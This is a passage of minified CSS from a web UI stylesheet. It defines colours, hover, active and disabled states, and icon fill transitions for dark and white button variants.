.btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 